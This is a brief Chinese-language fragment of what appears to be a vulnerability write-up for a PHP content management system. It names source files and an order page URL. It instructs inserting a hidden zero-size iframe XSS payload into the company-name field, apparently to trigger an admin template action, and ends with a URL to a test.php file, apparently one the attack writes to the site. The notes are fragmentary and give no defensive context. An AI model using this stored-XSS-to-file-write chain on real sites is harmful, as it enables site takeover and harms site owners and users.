lib/tool/front_class.php

lib/default/archive_act.php

访问http://localhost/index.php?case=archive&act=orders&aid=1

在单位名称里插入跨站代码<iframe src="http://localhost/add.html" width=0 height=0>



lib/admin/template_admin.php

访问http://localhost/template/default/test.php